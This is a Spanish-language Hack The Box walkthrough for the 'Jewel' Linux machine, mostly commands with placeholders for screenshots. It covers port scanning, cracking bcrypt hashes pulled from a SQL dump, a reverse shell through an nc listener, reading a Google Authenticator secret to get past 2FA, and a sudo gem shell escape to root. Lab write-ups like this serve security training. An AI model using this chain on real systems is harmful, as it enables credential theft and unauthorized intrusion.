Jewel

HTB Linux





nmap -A -p- -oA jewel 10.129.130.0 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA jewel 10.129.130.0

nmap -sU -O -p- -oA jewel-udp 10.129.130.0

nikto -h 10.129.130.0:80



whatweb http://10.129.130.0/8000

whatweb http://10.129.130.0:8080



Nos dirigimos http://10.129.130.0:8080





Nos dirigimos a http://10.129.130.0:8000/gitweb



echo “10.129.130.0 mail.htb” | sudo tee -a /etc/hosts

Bajamos el archivo tar.gz



tar -xf git-5d6f436.tar.gz

cd git-5d6f436





cat bd.sql | grep -E -i “user|pass|key” -C 2 | grep -E “bill|jennifer”



cat bd.sql | grep -E -i “user|pass|key” -C 2 | grep -E “bill|jennifer” | awk ‘{print $2 ”:” $8}’



https://github.com/mxrch/penglab

https://colab.research.google.com/github/mxrch/penglab/blob/master/penglab.ipynb

Cambiamos hashcat y rockyou con un valor de True



Runtime->change Runtime type

Agregamos el mode y los hashes al codigo



hashcat -m 3200 -a 0 hashes /usr/share/wordlists/rockyou



El password es spongebob



Nos registramos como un usuario nuevo



Creamos el siguiente codigo y lo corremos

python3 rev.py 10.129.130.0 10.10.14.82 1234

nc -lvnp 1234





python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

export TERM=xterm



cd /home/bill

cat .google_authenticator

https://addons.mozilla.org/en-US/firefox/addon/auth-helper/

Hacer click en Edit > New > Manual Entry y pone como issuer cualquier cosa y como codigo 2UQI3R52WFCLE6JTLDCSJYMJH4

El autenticador le genera un numero: En mi caso fue 444791 que se pone como Verification Code despues de usar spongebob como password

sudo gem open -e “/bin/sh -c /bin/sh” rdoc